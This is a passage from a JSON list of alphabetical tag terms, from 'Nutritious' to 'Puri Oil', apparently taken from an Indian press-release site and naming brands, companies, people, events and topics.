Week"},{"term":"Nutritious"},{"term":"Nuts"},{"term":"NxtGen"},{"term":"Nycil"},{"term":"Nycil Fresh"},{"term":"Nyle Naturals"},{"term":"O2 Spa"},{"term":"OCBC Bank"},{"term":"OCD"},{"term":"OCT"},{"term":"OEM unit"},{"term":"OEMs"},{"term":"OET"},{"term":"OGQ"},{"term":"OHSAS"},{"term":"OK Sir"},{"term":"OLA Mini"},{"term":"OLA Prime"},{"term":"OLOGY"},{"term":"OML"},{"term":"ONCOTRACK"},{"term":"ONE BB Cream SPF 30"},{"term":"ONE GLOBE FORUM 2017"},{"term":"ONE Lip Sensation Matte Mousse"},{"term":"ONGC"},{"term":"ONergy Solar"},{"term":"OOH Campaign"},{"term":"OP Jindal Group"},{"term":"OP Jindal University"},{"term":"OPD Clinic"},{"term":"OPPO F1 Plus phones"},{"term":"ORDER"},{"term":"ORDI"},{"term":"OREO SHAKE"},{"term":"ORGANIZATION STRUCTURE"},{"term":"ORIGINAL NEVER ENDS"},{"term":"OSF"},{"term":"OTJ247"},{"term":"OTS Group"},{"term":"OTT Entertainment"},{"term":"OUP"},{"term":"OUR CHILDREN"},{"term":"OXYGEN"},{"term":"OYO Bazar"},{"term":"Oaks Management Consultancy"},{"term":"Oasis Mall"},{"term":"Oasis live"},{"term":"ObGyn"},{"term":"Obeetee"},{"term":"Observer Research Foundation"},{"term":"Obstetrician"},{"term":"Occupancy Certificate"},{"term":"Occupational Health and Safety"},{"term":"Ocean Park"},{"term":"Ocean Park Announces Summer Splash 2016!"},{"term":"Ochre Sky"},{"term":"Odhisa"},{"term":"Odissi Dance Ballet"},{"term":"Off Centre"},{"term":"Off The Wall"},{"term":"Office Christmas Party"},{"term":"Office Hero"},{"term":"Office Office"},{"term":"Office Space"},{"term":"Office transactions"},{"term":"Offices"},{"term":"Official anthem"},{"term":"Offshore Training"},{"term":"Ogi"},{"term":"Ogilvy"},{"term":"Oh Carolina"},{"term":"Ohh My Dog"},{"term":"Ojus Medical Trust"},{"term":"Okaidi"},{"term":"Okhai"},{"term":"Oktoberfest"},{"term":"Ola Auto"},{"term":"Ola Lux"},{"term":"Ola Mahindra Group"},{"term":"Ola Share"},{"term":"Ola Zone"},{"term":"Olay Total Effects"},{"term":"Old Age Home"},{"term":"Old Delhi"},{"term":"Olive Bistro Hyderabad"},{"term":"Olive group"},{"term":"Oliveboard"},{"term":"Oliver Guy"},{"term":"Oliver Wu"},{"term":"Olympian Nisha Millet"},{"term":"Olympic Bronze"},{"term":"Olympic Gold Medalist"},{"term":"Olympic Gold Quest"},{"term":"Olympic Marathon"},{"term":"Olympic Qualifier"},{"term":"Olympic medal"},{"term":"Olympic qualification"},{"term":"Om Ahuja"},{"term":"Omantel"},{"term":"Omashram Trust"},{"term":"Omastar"},{"term":"Omaxe"},{"term":"Omaxe Mall"},{"term":"Omega Healthcare"},{"term":"Omni channel"},{"term":"Omnicom Group"},{"term":"Omron Healthcare"},{"term":"On demand service"},{"term":"OnMobile"},{"term":"Onam Festival"},{"term":"Once Upon a Trunk"},{"term":"OncoStem Diagnostics"},{"term":"Oncologist"},{"term":"Oncologists"},{"term":"Oncology Department"},{"term":"One Digital Entertainment"},{"term":"One Planet Business"},{"term":"One Step Forward"},{"term":"One World’ Contest"},{"term":"One in a billion"},{"term":"OneDreamOneIndia"},{"term":"OnePlus 3T"},{"term":"OneSecurity"},{"term":"Ongo"},{"term":"Ongole"},{"term":"Ongole breed Cattle"},{"term":"Online Entertainment"},{"term":"Online Fares"},{"term":"Online Games"},{"term":"Online Jewellery"},{"term":"Online MBA program"},{"term":"Online Photo story"},{"term":"Online Revenue"},{"term":"Online Store"},{"term":"Online course"},{"term":"Online hiring"},{"term":"Online learners"},{"term":"Online pledge campaign"},{"term":"Online rental portal"},{"term":"Online training"},{"term":"Onlymobliles"},{"term":"Onnume Aagala"},{"term":"Ontario"},{"term":"Ontorio Canada"},{"term":"Ookla"},{"term":"Oorjita Projects"},{"term":"Open Defecation Free"},{"term":"Open Palm Court Gallery"},{"term":"Open Plan Homes"},{"term":"Open Sports Fest 2017"},{"term":"Open Vault"},{"term":"OpenRoads ConceptStation"},{"term":"OpenRoads Navigator"},{"term":"OpenShift Enterprise"},{"term":"OpenStack Cloud"},{"term":"OpenStack Foundation"},{"term":"OpenStack IaaS"},{"term":"OpenStack SDN Controller"},{"term":"OpenStack Summit"},{"term":"Openlabs"},{"term":"Oper8"},{"term":"Opera Mini"},{"term":"Opinio"},{"term":"Oppo Camera Phone"},{"term":"Oppo mobile"},{"term":"Optical Coherence Tomography"},{"term":"Optical transport"},{"term":"Optiserv Solutions"},{"term":"Optometry Pledge"},{"term":"Opus Bangalore"},{"term":"Oracle University"},{"term":"Oral Care"},{"term":"Oral-B"},{"term":"Orange Grove"},{"term":"Orange farmers"},{"term":"Orange juice"},{"term":"Orange peel"},{"term":"Orbis"},{"term":"Orbis Financial Corporation"},{"term":"Orbis Leela Ambience"},{"term":"Orbit"},{"term":"Orchestra"},{"term":"Order Management"},{"term":"Orders"},{"term":"Organ Donor"},{"term":"Organ donation camp"},{"term":"Organic"},{"term":"Organic Beauty and Wellness"},{"term":"Organic clothing"},{"term":"Organic textiles"},{"term":"Organisation Development"},{"term":"Organisation of Pharmaceutical Producers of India"},{"term":"Organization for Rare Diseases India"},{"term":"Organs"},{"term":"Orident"},{"term":"Orient Cement"},{"term":"Orient Planet Academy"},{"term":"Oriental Bank of Commerce"},{"term":"Oriental Spice"},{"term":"Oriflame products"},{"term":"Orion Flower Show"},{"term":"Orion Shopping Festival"},{"term":"Orissa"},{"term":"Ornament"},{"term":"Ornaments"},{"term":"Ornati"},{"term":"Orthokine Therapy"},{"term":"Orthopaedic"},{"term":"Orthopaedic Surgeon"},{"term":"Orthopedic Surgeons"},{"term":"Orthopedics"},{"term":"Orugallu Ustav festival"},{"term":"Oscar"},{"term":"Oshkosh Corporation"},{"term":"Osianama"},{"term":"Osianama Womanhood Masterclass"},{"term":"Osman"},{"term":"Osteoporotic"},{"term":"Otomi temple"},{"term":"Ottomans"},{"term":"Out let"},{"term":"Outbound Tour"},{"term":"Outbound Travel"},{"term":"Outdoor Advertising"},{"term":"Outer Ring Road"},{"term":"Outfits"},{"term":"Outlook 2017"},{"term":"Outstanding Contribution"},{"term":"Ovarian Cancer Month"},{"term":"Over The Top"},{"term":"Overnite Express"},{"term":"Overweight"},{"term":"Owler"},{"term":"Oxfam India"},{"term":"Oxford"},{"term":"Oxford Book Store"},{"term":"Oxigen  Wallet"},{"term":"Oxigen Black Caps"},{"term":"Oxigen Cup"},{"term":"Oxigen Micro ATM"},{"term":"Oxigen Micro ATMs"},{"term":"Oxigen Remittance"},{"term":"Oysters"},{"term":"OystersBeach"},{"term":"Ozonetel Engineering team"},{"term":"P Krishnamurthy"},{"term":"P Mark"},{"term":"P N RAO"},{"term":"P V Sindhu"},{"term":"P\u0026G"},{"term":"P4 Expo"},{"term":"PA"},{"term":"PACKAGE CAR"},{"term":"PAD"},{"term":"PAINT UR FREEDOM"},{"term":"PAMP India"},{"term":"PAN India"},{"term":"PAN OS 8.0"},{"term":"PASTA MAKER"},{"term":"PATEL KI PUNJABI SHAADI."},{"term":"PAU"},{"term":"PAYBACK India"},{"term":"PAYBACK PLUS"},{"term":"PBM Government Hospital"},{"term":"PC components"},{"term":"PCDx Tumor"},{"term":"PCI DSS"},{"term":"PCMC Property"},{"term":"PCMag"},{"term":"PD Hinduja Hospital Medical Research Centre"},{"term":"PD Hinduja Hospital and Medical Research Centre"},{"term":"PDDM"},{"term":"PDMD"},{"term":"PEGA INDIA"},{"term":"PENRAY"},{"term":"PERIODOS 17"},{"term":"PERSIA"},{"term":"PERi-PERi chicken breast"},{"term":"PFCs"},{"term":"PGCIL"},{"term":"PGConnects 2016"},{"term":"PGD"},{"term":"PGD2 inhibitor"},{"term":"PGDM Journey"},{"term":"PGDPC"},{"term":"PGI"},{"term":"PGI Blood Bank Society"},{"term":"PGPHRL"},{"term":"PGS"},{"term":"PHD"},{"term":"PHD Chambers"},{"term":"PHD SWACHH PARYAVARAN"},{"term":"PHD Swachh Paryavaran campaign"},{"term":"PHDCCI"},{"term":"PHOTONICS INDIA"},{"term":"PI"},{"term":"PIH"},{"term":"PILLOWTALK"},{"term":"PINK FLOYD"},{"term":"PISA"},{"term":"PJSC Alrosa"},{"term":"PKVY"},{"term":"PLUS certification"},{"term":"PLUSS"},{"term":"PMG"},{"term":"PMI"},{"term":"PMI Bangalore India Chapter"},{"term":"PMKK"},{"term":"PMWeb"},{"term":"PN Rao"},{"term":"PNB MetLife"},{"term":"PNSV Narasimham"},{"term":"PNY Technologies"},{"term":"PO"},{"term":"POE Switches"},{"term":"POLO MATCH"},{"term":"POO"},{"term":"POS machine"},{"term":"POW Entertainment"},{"term":"POWERGRID"},{"term":"PPC"},{"term":"PPR South Asia"},{"term":"PR anthem"},{"term":"PR services"},{"term":"PRANAVA Floors"},{"term":"PREMIER MEDICLAIM POLICY"},{"term":"PRIMA Race Truck"},{"term":"PROPERTY PRICES"},{"term":"PRP"},{"term":"PRRT105"},{"term":"PRS"},{"term":"PRSI"},{"term":"PReJHA Foundation"},{"term":"PSG College of Arts and Science"},{"term":"PSPCL"},{"term":"PSU"},{"term":"PTC Punjabi Awards"},{"term":"PTE Academic"},{"term":"PTE Academic.Business"},{"term":"PUBLIC ISSUE"},{"term":"PUBLIC WIFI"},{"term":"PUMA India"},{"term":"PUMA boots"},{"term":"PUNJABI SANJHI SABHA"},{"term":"PURE WONDER"},{"term":"PVPE Expo 2016"},{"term":"PVPL"},{"term":"PVR City  Mall"},{"term":"PVR Director"},{"term":"PVR Logix City"},{"term":"PVR Multiplex"},{"term":"PVR Pictures"},{"term":"PVR Website"},{"term":"PWC Global Security"},{"term":"PWC India"},{"term":"PWD"},{"term":"PWDV"},{"term":"PWL"},{"term":"PWL Season 2"},{"term":"Paastaabilities"},{"term":"Pace Automation"},{"term":"Pachaimallai tea factory"},{"term":"Pacific Fuelwatch Challenge"},{"term":"Pacific India"},{"term":"Packaging Technology Exhibition"},{"term":"Padappai Town"},{"term":"Padma Shri"},{"term":"Padmasahree Guru"},{"term":"Padmini Kolhapure"},{"term":"Paediatricians"},{"term":"Paediatrics"},{"term":"Page Flip"},{"term":"Pai International"},{"term":"Pain Relief"},{"term":"Paint Industry"},{"term":"Paint Over Pint"},{"term":"Paint technology"},{"term":"Painting Competition"},{"term":"Paints Industry"},{"term":"Paiso Ka Ped"},{"term":"Pakistani Actor"},{"term":"Pakistani Actress Meera"},{"term":"Pakistani Cotton Lawn Exhibition"},{"term":"Pakodas"},{"term":"Pakoras"},{"term":"Palace Grounds"},{"term":"Palak Muchhal"},{"term":"Palak Paneer"},{"term":"Palam Vihar"},{"term":"Palexpo convention center"},{"term":"Palm Cuffs"},{"term":"Palmolive"},{"term":"Palo Alto Networks"},{"term":"Pamba"},{"term":"Pampers"},{"term":"Pan Bahar"},{"term":"Pan India Education Awards 2017"},{"term":"Pan Masala"},{"term":"Pan Shops Owners Association of India"},{"term":"Panama"},{"term":"Panasonic Jaguar Racing"},{"term":"Panasonic LED"},{"term":"Panasonic LED TV"},{"term":"Panasonic Welding Systems"},{"term":"Panasonic headphones"},{"term":"Panch Pandav"},{"term":"Panchayat Paschim Bangal"},{"term":"Panchukula"},{"term":"Pandit Jawaharlal Nehru"},{"term":"Paneer Bhurjee"},{"term":"Panipat"},{"term":"Pankaj Bhadouria"},{"term":"Pankaj Ojha"},{"term":"Pankaj Patel"},{"term":"Pankhuri Awasthi"},{"term":"Pantaloons"},{"term":"Pantnagar"},{"term":"Pantone 2017"},{"term":"Papaya Leaf"},{"term":"Papaya Leaf Juice"},{"term":"Paper"},{"term":"PaperStream"},{"term":"PaperStream Capture Lite"},{"term":"Paperless transactions"},{"term":"Para Athletes"},{"term":"Parablu"},{"term":"Paradigm"},{"term":"Parag Milk Foods"},{"term":"Paragon Partners"},{"term":"Parallel Music Fest"},{"term":"Paralymic Games"},{"term":"Parambrata Chattopadhyay"},{"term":"Paramount Golf Foreste"},{"term":"Parampara Series"},{"term":"Paras Bliss Hospitals"},{"term":"Paras Healthcare Group"},{"term":"Paras Healthy Heart"},{"term":"Paratha"},{"term":"Paratrooper Special Forces"},{"term":"Paratrooper Special Forces Operatives"},{"term":"Pardes Mein Hai Mera Di"},{"term":"Pardes mein hain mera Dil"},{"term":"Parenting"},{"term":"Parents Child"},{"term":"Parikrma Centre for Learning"},{"term":"Parikrma Humanity Foundation"},{"term":"Parindey Production"},{"term":"Paris Loveseats"},{"term":"Park Avenue"},{"term":"Park Avenue Beer Shampoo"},{"term":"Park Hayatt"},{"term":"Park Hyatt"},{"term":"Parkinsons disease"},{"term":"Parks"},{"term":"Parle Agro"},{"term":"Parlour"},{"term":"Parmesh Shahani"},{"term":"Parrotsbeak"},{"term":"Parsvnath Group"},{"term":"Parth Jindal"},{"term":"Parth Samthaan"},{"term":"Partner Search"},{"term":"Parts Distribution Network"},{"term":"Party"},{"term":"Party Planning"},{"term":"Party Starter"},{"term":"Party like an Animal"},{"term":"Parul Chawla"},{"term":"Parul Yadav"},{"term":"Parvaaz"},{"term":"Parvez Siddiqui"},{"term":"Paschim Vihar"},{"term":"Pashma"},{"term":"Pass Away"},{"term":"Pass Pass Pulse"},{"term":"Pass Pulse"},{"term":"Passa"},{"term":"Passenger Vehicle"},{"term":"Pasta"},{"term":"Pastry"},{"term":"Patanjali Activated Carbon Facial Foam"},{"term":"Patanjali Aloe Vera Face Wash"},{"term":"Patanjali Aloe Vera Mint Face Wash"},{"term":"Patanjali Anti Wrinkle Cream"},{"term":"Patanjali Badam Pak"},{"term":"Patanjali Body Lotion"},{"term":"Patanjali Chyawanprash"},{"term":"Patanjali Coconut Oil"},{"term":"Patanjali Face Wash for Pimples"},{"term":"Patanjali Face packs"},{"term":"Patanjali Face packs with Aloe Vera"},{"term":"Patanjali Kesh Kanti Aloe Vera Shampoo"},{"term":"Patanjali Kesh Kanti Hair Shampoo"},{"term":"Patanjali Kesh Kanti Milk Protein Hair Shampoo"},{"term":"Patanjali Kesh Kanti Reetha Hair Shampoo"},{"term":"Patanjali Lemon Honey Face Wash"},{"term":"Patanjali Orange Aloevera Face Wash"},{"term":"Patanjali Product"},{"term":"Patanjali Shampoos for Dandruff"},{"term":"Patanjali Shampoos for Hair Growth"},{"term":"Patanjali Soaps"},{"term":"Patanjali Swasari Pravahi"},{"term":"Patanjali Triphala Guggulu"},{"term":"Patanjali moisturizer cream"},{"term":"Patek Philippe"},{"term":"Patent"},{"term":"Pathanis"},{"term":"Pathwaves"},{"term":"Patodi Rassa Bhaji Recipe"},{"term":"Patriarchy"},{"term":"Patriotic tribute"},{"term":"Patron XO Cafe Incendio"},{"term":"Patvadi Curry"},{"term":"Paula Radcliffe"},{"term":"Pavilion Mall"},{"term":"Paw Paw"},{"term":"Pawan  Jindal"},{"term":"Pawan K Sharma"},{"term":"Pawning"},{"term":"PayPal Incubator Challenge"},{"term":"PaySe"},{"term":"PayU Money"},{"term":"PayZapp"},{"term":"Payal Kapoor"},{"term":"Payload Asia Awards 2016"},{"term":"Payment Technology"},{"term":"Payments processor"},{"term":"Payments solutions"},{"term":"Payworld Bazaar"},{"term":"Payworld Premier League"},{"term":"Peacful Mind Foundation"},{"term":"Peach Tree"},{"term":"Peacock collection"},{"term":"Peak Load campaign"},{"term":"Peak season"},{"term":"Pearl Collection"},{"term":"Pearl Human Care"},{"term":"Pearl jewely"},{"term":"PearlPortfolio"},{"term":"Pearson Voice"},{"term":"Pedal"},{"term":"PediSTARS India"},{"term":"Pediatric Emergencies"},{"term":"Pediatric Society for Training and Research"},{"term":"Pediatric Surgeons"},{"term":"Pediatrics"},{"term":"Pega University Academic Program"},{"term":"Pegasis"},{"term":"Pegaworld"},{"term":"Pele"},{"term":"Pellichoopulu"},{"term":"Penguin Random House India"},{"term":"Penina collection"},{"term":"Pennar Industries"},{"term":"Pennline"},{"term":"Pens"},{"term":"Pension Fund Regulatory and Development Authority"},{"term":"Pentax Papilio"},{"term":"People Choice Award"},{"term":"People Management"},{"term":"People with Disabilities"},{"term":"People with Disability"},{"term":"Pepe Jeans Kids"},{"term":"PepeJeansIndia"},{"term":"Peps Restonic mattress"},{"term":"Pepsi"},{"term":"Pepsi India"},{"term":"Pepsi Mini Can"},{"term":"Peram Group Mega Ventures"},{"term":"Perfect Gift"},{"term":"Perfect cupid"},{"term":"Perfetti"},{"term":"Performax"},{"term":"Performer"},{"term":"Performer Milind Gaba"},{"term":"Perfumebooth"},{"term":"Pergo wood parquet"},{"term":"Peri Peri"},{"term":"Perineal loyalty program"},{"term":"Peripheral Arterial Disease"},{"term":"Pernia Qureshi"},{"term":"Personal Wealth Advisory"},{"term":"Personal repellent"},{"term":"Personality"},{"term":"Personalized Emojis"},{"term":"Pest"},{"term":"Pest Control Service"},{"term":"Pest Solutions"},{"term":"Pest Solutions Company"},{"term":"Pest control services"},{"term":"Pest management service"},{"term":"Pesticide solutions"},{"term":"Pet adoption"},{"term":"Pet adoption weekend"},{"term":"Pet lovers"},{"term":"PetSetgostore"},{"term":"PetSmart"},{"term":"Petainer UK Holdings"},{"term":"Peter McKay"},{"term":"Petrol Derivative"},{"term":"Petronet LNG"},{"term":"Pets Day Out"},{"term":"Petya"},{"term":"Peuli Das"},{"term":"Phagi"},{"term":"Phantom films"},{"term":"PharmEasy"},{"term":"Pharma Recruitment service"},{"term":"Pharma industry"},{"term":"Pharmacy"},{"term":"Pharos"},{"term":"Pharos series"},{"term":"Pharox"},{"term":"Phenk Mat Mumbai"},{"term":"Philanthropist"},{"term":"Philharmonie Paris"},{"term":"Philippines Freight"},{"term":"Philips HealthSuite"},{"term":"Philips LEDs"},{"term":"Phillips"},{"term":"Phishing and Vishing"},{"term":"Phoenix"},{"term":"Phoenix Club"},{"term":"Phoenix Live"},{"term":"Phoenix Mall"},{"term":"Phoenix Market City Kurla"},{"term":"Phoenix Market City Mall"},{"term":"Phoenix Marketcity Bengaluru"},{"term":"Phoenix MarketcitymBook My Show"},{"term":"Phone Down"},{"term":"Phospholipid Manufacturing plant"},{"term":"Photo"},{"term":"Photo Video Association"},{"term":"PhotoConcierge"},{"term":"Photographer"},{"term":"Photoshot"},{"term":"Phulkari"},{"term":"Physician Network"},{"term":"Physicians"},{"term":"Piaggio Vehicles Private Ltd"},{"term":"Piano lovers"},{"term":"Picazzy2.0"},{"term":"Piccadily"},{"term":"Pickle"},{"term":"Picture"},{"term":"Picture N Kraft"},{"term":"Piddi"},{"term":"Pierce Brosnan"},{"term":"Piggideals"},{"term":"Pikkol"},{"term":"Piku"},{"term":"Pilcrow Communications"},{"term":"Piles"},{"term":"Pillow"},{"term":"Pillows"},{"term":"Piloxing"},{"term":"Pimple Cream"},{"term":"Pimples"},{"term":"Pinaka Weapon System"},{"term":"Pinaki Chatterjee"},{"term":"Pinata Colada Body Care"},{"term":"Pine Labs"},{"term":"Pineapple"},{"term":"Pinita Colada"},{"term":"Pink Tea Cup"},{"term":"Pinky Lilani"},{"term":"PioneerChef"},{"term":"Piper longum"},{"term":"Piping Systems"},{"term":"Pippa Middleton"},{"term":"Pippali"},{"term":"Piracy"},{"term":"Piramal Enterprises"},{"term":"Piramal Healthcare"},{"term":"Piramal Ventures"},{"term":"Pirates of Grill"},{"term":"PitchVision"},{"term":"Pitla Recipe"},{"term":"Pitstop BrewPubby"},{"term":"Pitstop Brewpub"},{"term":"Piyush Mishra"},{"term":"Piyush Sagarji Maharaj"},{"term":"Pizza Hut"},{"term":"Pizza India"},{"term":"Pizza.Food"},{"term":"Pizzalicious Valentine Day"},{"term":"Placements"},{"term":"Places"},{"term":"Planet Radiocity"},{"term":"Plant Trees"},{"term":"Plantation Drive"},{"term":"Planting saplings"},{"term":"Planting trees"},{"term":"Plastic Ban"},{"term":"Plastic Surgeon"},{"term":"Platelet Rich Plasma"},{"term":"Platform"},{"term":"Platini"},{"term":"Platinum 3G"},{"term":"Platinum 4G"},{"term":"Platinum Basmati Rice"},{"term":"Platinum Evara design"},{"term":"Platinum Guild International"},{"term":"Platinum Jewelry"},{"term":"Platinum Jubilee"},{"term":"Platinum Premiere"},{"term":"Platinum Series"},{"term":"Platinum Sponsor"},{"term":"Platinum Tope"},{"term":"Play Station"},{"term":"Play The Host"},{"term":"Play Unified"},{"term":"Play X Gaming Tournament"},{"term":"PlayCool"},{"term":"Playback singer"},{"term":"Playin TV"},{"term":"Playizzon"},{"term":"Pleeease Mom"},{"term":"Plugs"},{"term":"Plumb5"},{"term":"Pluralsight"},{"term":"Pluss Advanced Technologies"},{"term":"Pochampally IKAT"},{"term":"Pocket Square"},{"term":"Poetry writing app"},{"term":"Poets"},{"term":"Pohaku"},{"term":"Poilicy"},{"term":"Points of Interconnect"},{"term":"Pokemons"},{"term":"Pokemons Go"},{"term":"Poker Nation"},{"term":"Poker Sports League"},{"term":"Poker gaming portal"},{"term":"Poland"},{"term":"Polaris"},{"term":"Police Run"},{"term":"Police Stations"},{"term":"Police Vans"},{"term":"Policy Holders"},{"term":"Polo"},{"term":"Polysys Additive Technologies Middle East"},{"term":"Pomegranate Juice"},{"term":"Pomegranate Peels"},{"term":"Pomegranate seed oil"},{"term":"Pomegranate seeds"},{"term":"Pooja Bedi"},{"term":"Pooja Bhutani"},{"term":"Pooja Hegde"},{"term":"Pookkalam"},{"term":"Poonam Shende"},{"term":"Poornima Gururaja"},{"term":"Pop Icon"},{"term":"Pop Star Arjun Kanungo"},{"term":"Pop colours"},{"term":"Popcorn Bar"},{"term":"Pope"},{"term":"Pope Francis"},{"term":"Poperty"},{"term":"Popley Eternal"},{"term":"Popular band Kyojin"},{"term":"Popular destinations"},{"term":"Poranki"},{"term":"Pores"},{"term":"Porn Star"},{"term":"Port Gigabit"},{"term":"Portable Bluetooth Speaker"},{"term":"Portal"},{"term":"Porter Prize"},{"term":"Portronics MUFFS"},{"term":"Portronics YOGG Smart Wristband"},{"term":"Portuguese football"},{"term":"Portwest"},{"term":"Positive Bioscience"},{"term":"Positive Biosciences"},{"term":"Possession"},{"term":"Post Budget Comment"},{"term":"Post Budget Reaction"},{"term":"Post Budget Reactions"},{"term":"Post Graduate Certificate"},{"term":"Post Graduate Certificate Program"},{"term":"Post Graduate Diploma"},{"term":"Post Graduate Diploma Programme in Communication"},{"term":"Post Graduate Program"},{"term":"Post Graduate Program in HR Leadership"},{"term":"Post Paid Customers"},{"term":"Post budget quotes"},{"term":"Postgraduate Certificate Programs"},{"term":"Postpaid Customers"},{"term":"Potato"},{"term":"Pothole Utsav"},{"term":"Poultry India"},{"term":"Power IoT Ecosystem"},{"term":"Power Plant"},{"term":"Power Plus Series"},{"term":"Power Sustain"},{"term":"Power of Bar"},{"term":"Power solution"},{"term":"Power2SME"},{"term":"PowerEdge"},{"term":"Pproduct portfolio"},{"term":"Prabhatam Advertising"},{"term":"Prabhatam Aviation"},{"term":"Prabhatam OOH"},{"term":"Pradanya 2016"},{"term":"Pradeep Aggarwal"},{"term":"Pradhan Mantri Kaushal Kendras"},{"term":"Pradhan Mantri YUVA Yojana"},{"term":"Pradhan MantriAwasYojana"},{"term":"Pradiman Pandita"},{"term":"Pragathi Yadhati"},{"term":"Pragati"},{"term":"Prague"},{"term":"Pragya Ghildial"},{"term":"Prahar"},{"term":"Prakash Chhabria"},{"term":"Prakash purab"},{"term":"Pramerica Spirit of Community Awards"},{"term":"Pranav Mukherjee"},{"term":"Praneet Soi"},{"term":"Pranitha"},{"term":"Prapti"},{"term":"Prasad Bidappa"},{"term":"Prasad Labs"},{"term":"Prashanti Cancer Care"},{"term":"Prasun Kumar"},{"term":"Prateek Baid"},{"term":"Prateek Dwivedi"},{"term":"Prateek Gujral"},{"term":"Prateek Stylome"},{"term":"Prateeksh Mehra"},{"term":"Pratibha Patil"},{"term":"Pratik Pota"},{"term":"Praveen Dhabhai"},{"term":"Praveen Somani"},{"term":"Praxis Techfest"},{"term":"Pre Approved"},{"term":"Pre Genetic Diagnosis"},{"term":"Pre Genetic Screening"},{"term":"Pre Season Training"},{"term":"Pre-school"},{"term":"Prebudget expectations"},{"term":"Preciosa Group"},{"term":"Precision Medicine"},{"term":"Predictions"},{"term":"Preethi Kitchen Appliances"},{"term":"Preeti Chandrashekhar"},{"term":"Preferential Trade Agreement"},{"term":"Pregnancy Induced Hyperglycemia"},{"term":"Pregnancy Support Program"},{"term":"Pregnancy Women"},{"term":"Prelims 2017"},{"term":"Premier 100 Award 2016"},{"term":"Premier 100 Awards"},{"term":"Premium"},{"term":"Premium Clubs"},{"term":"Premium Grape Brandy JANUS"},{"term":"Premium fabric"},{"term":"Première Hotels Group"},{"term":"Prepaid Card Mall"},{"term":"Prepaid Custoners"},{"term":"Prepaid Gift Card Mall"},{"term":"Prepaid visa card"},{"term":"Prepaid visa cards"},{"term":"Prepaid wallet"},{"term":"Prerna"},{"term":"Preschool"},{"term":"Prescribez"},{"term":"Presidency University"},{"term":"President International Vaish Federation"},{"term":"President Obama"},{"term":"Press Club"},{"term":"Press Club Hyderabad"},{"term":"Press Club of Hyderabad"},{"term":"Pressman"},{"term":"Prestige Constructions"},{"term":"Prestigious 2017"},{"term":"Prestigious Award"},{"term":"Prestigious awards"},{"term":"Prevention and Management of Hair Loss"},{"term":"Price Promise"},{"term":"Price Protection Plan"},{"term":"PriceFlashEngine"},{"term":"PricewaterhouseCoopers"},{"term":"Pricol Limited"},{"term":"Pride Hotels"},{"term":"Pride of India awards"},{"term":"Prima Truck"},{"term":"Primary School"},{"term":"Primary Technology Partner"},{"term":"Prime Focus"},{"term":"Prime Medical Centers"},{"term":"Prime Medical Centre"},{"term":"Prime Shopping"},{"term":"Prime Video"},{"term":"Principal Mutual Funds"},{"term":"Principals Day"},{"term":"Print media magazine"},{"term":"Printastic collection"},{"term":"Printed Shirts"},{"term":"Pristine Charm"},{"term":"Priti Paul"},{"term":"Privilege Price Card"},{"term":"Priyani Vani"},{"term":"Priyanka Bhardwaj"},{"term":"Priyanka Bose"},{"term":"Priyanka Datta"},{"term":"Priyanka Khurana"},{"term":"Priyanka Sarkar"},{"term":"Pro Kabaddi"},{"term":"Pro Kabaddi Arena"},{"term":"Pro Kabaddi Champions"},{"term":"Pro Kabbadi League"},{"term":"Pro Wrestling League"},{"term":"Pro Wrestling League Season II"},{"term":"Pro-Wrestling League"},{"term":"Pro7827HD"},{"term":"Pro8 Series"},{"term":"ProMexico"},{"term":"Procurement"},{"term":"Product Engineering Services"},{"term":"Product Management"},{"term":"Product Placement"},{"term":"Product launch"},{"term":"Product portfolio"},{"term":"Product prices"},{"term":"Prof Dr Mukut Minz"},{"term":"Prof Lokesh Mehra"},{"term":"Prof Mrinal Thakur"},{"term":"Prof Sugata Mitra"},{"term":"Prof Vijaysekhar Chellaboina"},{"term":"Professional Diploma in Digital Marketing"},{"term":"Professional Excellence Awards"},{"term":"Professional Management Group"},{"term":"Professional Power Tools"},{"term":"Professional accountants"},{"term":"Professional musicians"},{"term":"Professional printing space"},{"term":"Professor Mukta Kulkarni"},{"term":"Professor Rupamanjari Ghosh"},{"term":"Programmatic Audio Advertising"},{"term":"Programme for International Student Assessment"},{"term":"Programming"},{"term":"Programming Languages"},{"term":"Project Immensa"},{"term":"Project Management Institute"},{"term":"Project Mishram"},{"term":"Project Udaan"},{"term":"Projector"},{"term":"Projectors"},{"term":"Prokabaddi Season"},{"term":"PromaxBDA"},{"term":"Promenade"},{"term":"Promo"},{"term":"Promoters"},{"term":"Pronay Halder"},{"term":"PropFair"},{"term":"PropPartner"},{"term":"Propaganda India"},{"term":"Propel Mobility"},{"term":"Propentus"},{"term":"Property Bazaar"},{"term":"Property Show"},{"term":"Property developers"},{"term":"Property eAuctions"},{"term":"ProsperWorks"},{"term":"Protection of Women from Domestic Violence Act"},{"term":"Protein bar"},{"term":"Protinex Grow"},{"term":"Proud of My Color"},{"term":"Provoke Lifestyle Magazine"},{"term":"Proximus"},{"term":"Proyog Yoga"},{"term":"Prroperty"},{"term":"Pryasri Art Gallery"},{"term":"Psychology"},{"term":"Psychometric Test"},{"term":"Pt Shankar Ghosh"},{"term":"Pub Crawl"},{"term":"Pubjab"},{"term":"Public Charitable Trust Hospitals"},{"term":"Public Health Centers"},{"term":"Public Policy"},{"term":"Public Relation Society of India"},{"term":"Public Review"},{"term":"Public Transportation"},{"term":"Public cord"},{"term":"Public healths"},{"term":"Publication"},{"term":"Publicis Ambience"},{"term":"Publisher"},{"term":"Publishing"},{"term":"Publishing giant"},{"term":"Pudumjee Paper Products"},{"term":"Puja Poddar"},{"term":"PullelaGopichand"},{"term":"Pulse Orange"},{"term":"Punam Energy"},{"term":"Pune FC"},{"term":"Pune Municipal Corporation"},{"term":"Pune Office Property"},{"term":"Pune Pedal Power"},{"term":"Pune Police"},{"term":"Pune Police Hospital"},{"term":"Pune Property"},{"term":"Pune Railway Station"},{"term":"Pune Riverside Round Table 105"},{"term":"Pune Supergiants"},{"term":"Pune audience"},{"term":"Pune coffee Table book"},{"term":"Punit Malhotra"},{"term":"Punjab Agricultural University"},{"term":"Punjab State Power Corporation Limited"},{"term":"Punjabi"},{"term":"Punjabi Bagh Centre"},{"term":"Punjabi Film"},{"term":"Punjabi Food Festival"},{"term":"Punjabi Singers"},{"term":"Punjabi VAS Service"},{"term":"Punjabi music festival"},{"term":"Punya Arora"},{"term":"Punya Hospital"},{"term":"Puppy Love Fest"},{"term":"Purab Kohli"},{"term":"Purana Qila"},{"term":"Puravankara Projects"},{"term":"Purdue University"},{"term":"Pure Cow Ghee"},{"term":"Pure O Naturals"},{"term":"Pure Play"},{"term":"Puresight Systems"},{"term":"Puri Oil 